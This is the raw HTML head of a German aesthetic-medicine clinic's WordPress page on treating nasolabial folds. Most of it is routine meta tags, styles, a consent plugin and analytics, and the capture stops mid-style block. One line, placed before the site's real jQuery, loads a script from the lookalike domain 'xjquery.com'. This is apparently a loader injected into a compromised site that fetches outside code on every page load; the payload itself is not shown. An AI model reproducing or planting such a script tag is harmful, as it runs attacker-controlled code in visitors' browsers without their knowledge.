

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://med-aesthetik-chemnitz.de/nasolabialfalte-behandeln/
body_size: 50837
content:
<!DOCTYPE html>
<html lang="de" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Nasolabialfalte behandeln - med. Ästhetik Chemnitz Hyaluronsäure Filler</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v9.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Behandlungsmöglichkeiten der Nasolabialfalten, Hyaluronsäure Filler, PDO Fäden , Jünger und frischer aussehen. Kein trauriges Gesicht mehr"/>
<link rel="canonical" href="https://med-aesthetik-chemnitz.de/nasolabialfalte-behandeln/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nasolabialfalte behandeln - med. Ästhetik Chemnitz Hyaluronsäure Filler" />
<meta property="og:description" content="Behandlungsmöglichkeiten der Nasolabialfalten, Hyaluronsäure Filler, PDO Fäden , Jünger und frischer aussehen. Kein trauriges Gesicht mehr" />
<meta property="og:url" content="https://med-aesthetik-chemnitz.de/nasolabialfalte-behandeln/" />
<meta property="og:site_name" content="med. Ästhetik" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Behandlungsmöglichkeiten der Nasolabialfalten, Hyaluronsäure Filler, PDO Fäden , Jünger und frischer aussehen. Kein trauriges Gesicht mehr" />
<meta name="twitter:title" content="Nasolabialfalte behandeln - med. Ästhetik Chemnitz Hyaluronsäure Filler" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://med-aesthetik-chemnitz.de/","sameAs":[],"@id":"https://med-aesthetik-chemnitz.de/#organization","name":"med \u00c4sthetik Chemnitz","logo":"http://med-aesthetik-chemnitz.de/wp-content/uploads/2019/12/Medaesthetik_gold_-scaled.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="med. Ästhetik &raquo; Feed" href="https://med-aesthetik-chemnitz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="med. Ästhetik &raquo; Kommentar-Feed" href="https://med-aesthetik-chemnitz.de/comments/feed/" />
		<script>
			var head = document.getElementsByTagName('head')[0];
			// Save the original method
			var insertBefore = head.insertBefore;
			// Replace it!
			head.insertBefore = function(newElement, referenceElement) {
				if (newElement.href && newElement.href.indexOf('https://fonts.googleapis.com/css?family=') === 0) {
					return;
				}
				if (newElement.href && newElement.href.indexOf('https://fonts.gstatic.com/') === 0) {
					return;
				}
				insertBefore.call(head, newElement, referenceElement);
			};
		</script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/med-aesthetik-chemnitz.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Montserat light italic';
	font-weight: 400;
	font-display: swap;
	src: url('https://gesundhaus-chemnitz.de/wp-content/uploads/2018/04/Montserrat-LightItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserat';
	font-weight: 400;
	font-display: swap;
	src: url('https://gesundhaus-chemnitz.de/wp-content/uploads/2018/04/Montserrat-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Monserat bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://gesundhaus-chemnitz.de/wp-content/uploads/2018/04/Montserrat-Bold.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://med-aesthetik-chemnitz.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onepress-animate-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
.site-logo-div img{height:60px;width:auto}#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(255,255,255,0);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#244647}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#244647}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#244647}.feature-item:hover .icon-background-default{color:#c97b71}.onepress-menu a{padding-left:5px;padding-right:5px}.page-header.page--cover{text-align:left}.site-header,.is-transparent .site-header.header-fixed{background:#ededed;border-bottom:0px none}.onepress-menu>li>a{color:#093236}.onepress-menu>li>a:hover,.onepress-menu>li.onepress-current-item>a{color:#093236;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#page .site-branding .site-title,#page .site-branding .site-text-logo{color:#093236}.hero-content-style1 .morphext{color:#81d742}.site-footer .site-info,.site-footer .btt a{background-color:#ffffff}.site-footer .site-info{color:#262626}.site-footer .btt a,.site-footer .site-info a{color:#262626}.site-footer .btt a,.site-footer .site-info a{color:#000000}.site-footer .btt a:hover,.site-footer .site-info a:hover{color:#206826}#footer-widgets{color:#c4c4c4;background-color:#565655}#footer-widgets .sidebar .widget a{color:#ffffff}#footer-widgets .sidebar .widget a:hover{color:#66c0b5}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}.section-sid1517933335697{padding-top:0px;padding-bottom:0px;background-color:rgba(86,86,85,1)}.section-projects{background-color:rgba(86,86,81,0.13)}.section-features{padding-top:15px;background-color:rgba(240,132,150,0.07)}.section-services{padding-top:15px;padding-bottom:10px;background-color:rgba(255,255,255,1)}.section-sid1517933609740{padding-top:10px;padding-bottom:20px;background-color:rgba(201,123,113,1)}.section-contact{padding-top:15px;background-color:rgba(255,255,255,1)}#Slider .section-op-slider .item:before{background:rgba(170,170,170,0)}#Slider .section-op-slider .item--content{padding-top:5%;padding-bottom:5%}#Slider .section-op-slider .owl-nav button{background:rgba(255,255,255,1)}#Slider .section-op-slider .owl-nav button:hover{background:rgba(137,137,137,1)}#Slider .section-op-slider .item--content .item--title{color:rgba(194,150,87,1)}#Slider .section-op-slider .item--content .item--desc p{color:rgba(9,50,54,1)}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.35' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.35' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.min.css?ver=3.1.35' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-plus-style-css' href='https://med-aesthetik-chemnitz.de/wp-content/plugins/onepress-plus/onepress-plus.css?ver=2.3.10' type='text/css' media='all' />
<!--n2css--><!--n2js--><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sp-dsgvo-js-extra">
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"https:\/\/med-aesthetik-chemnitz.de\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/med-aesthetik-chemnitz.de\/wp-json\/legalweb\/v1\/","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"604800","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"337","privacyPolicyPageUrl":"https:\/\/med-aesthetik-chemnitz.de\/datenschutz\/","imprintPageId":"0","imprintPageUrl":"https:\/\/med-aesthetik-chemnitz.de\/nasolabialfalte-behandeln\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":[],"noticeHideEffect":"hide","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"1349","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.min.js?ver=3.1.35" id="sp-dsgvo-js"></script>
<link rel="https://api.w.org/" href="https://med-aesthetik-chemnitz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://med-aesthetik-chemnitz.de/wp-json/wp/v2/pages/1349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://med-aesthetik-chemnitz.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://med-aesthetik-chemnitz.de/?p=1349' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://med-aesthetik-chemnitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmed-aesthetik-chemnitz.de%2Fnasolabialfalte-behandeln%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://med-aesthetik-chemnitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmed-aesthetik-chemnitz.de%2Fnasolabialfalte-behandeln%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153689481-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-153689481-1' );
			</script>

			<style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style>
            <style>
                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: italic;
                    font-weight: 300;
                    src: local('Roboto Light Italic'),
                    local('Roboto-LightItalic'),
